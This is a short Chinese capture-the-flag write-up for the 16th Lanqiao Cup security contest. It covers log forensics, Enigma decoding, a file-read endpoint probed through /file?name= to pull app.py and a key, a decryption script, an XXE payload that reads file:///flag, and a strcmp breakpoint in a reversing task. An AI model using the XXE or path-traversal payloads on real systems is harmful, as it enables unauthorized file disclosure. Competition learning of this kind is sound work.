第十六届蓝桥杯网络安全部分wp



ezEvtx

打开日志文件,搜索警告

发现敏感文件

flag{confidential.docx}



Enigma

根据加密密钥,使用cyberchef反解得到flag



flowzip

搜索flag即可

黑客密室逃脱

logs

用户访问了 /secret 页面,可能试图获取 d9d1c4d9e0dac1a19edf9b95695da7969aa992a8c2d09ea698676892a0c696a49ed790a095b09b949cad

secret

大胆尝试访问服务器文件吧,也许下一个线索就藏在其中!输入/file?name=xxx ,揭开隐藏的真相。



使用burpsuit文件字典扫描,发现扫到templates文件出现报错

http://eci-2ze92nbl08w2xak08yeg.cloudeci1.ichunqiu.com:5000/file?name=templates

可知后端是python,于是查看一下app.py文件

http://eci-2ze92nbl08w2xak08yeg.cloudeci1.ichunqiu.com:5000/file?name=app.py

发现将密钥写到了hidden.txt文件里面

http://eci-2ze92nbl08w2xak08yeg.cloudeci1.ichunqiu.com:5000/file?name=hidden.txt

secret_key8964

根据加密逻辑,写脚本解密,密文在日志里面

encryption_key = 'secret_key8964'

encrypted_sensitive_info ='d9d1c4d9e0ad90d195de6a6c6761ac9dc8a792a8c5cf95a6709a6996a0c793a595d6c2a1c8dd719e99b1'

encrypted_bytes = bytearray.fromhex(encrypted_sensitive_info)

for i in range(len(encrypted_sensitive_info)//2):

print(chr(encrypted_bytes[i]-ord(encryption_key[i %len(encryption_key)])),end='')

星际XML解析器

利用file协议,直接读取flag

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE test[

<!ENTITY file SYSTEM "file:///flag">

]>

<reset><login>&file;</login><secret>Any bugs?</secret></reset>

ShadowPhases



在strcmp处下断点



查看栈,发现flag

flag{0fa830e7-b699-4513-8e01-51f35b0f3293}

浙公网安备 33010602011771号

浙公网安备 33010602011771号